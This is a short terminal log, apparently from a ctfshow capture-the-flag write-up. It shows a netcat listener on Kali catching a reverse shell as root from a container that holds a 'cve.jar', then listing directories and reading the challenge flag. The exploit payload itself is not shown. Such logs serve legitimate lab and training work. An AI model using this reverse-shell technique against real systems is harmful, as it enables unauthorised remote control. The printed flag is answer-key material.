 ┌──(root💀kali)-[~]
└─# nc -lvvp 8888
listening on [any] 8888 ...
192.168.1.101: inverse host lookup failed: Unknown host
connect to [192.168.1.106] from (UNKNOWN) [192.168.1.101] 62587
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@5b13555eed9f:/usr/local# ls
ls
bin
cve.jar
etc
games
include
文件系统
lib
man
openjdk-8
sbin
share
src
root@5b13555eed9f:/usr/local# cd /
cd /
root@5b13555eed9f:/# ls
ls
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@5b13555eed9f:/# cat flag
cat flag
ctfshow{3076b472-4edb-4f2e-a4cc-56b41a355835}
root@5b13555eed9f:/#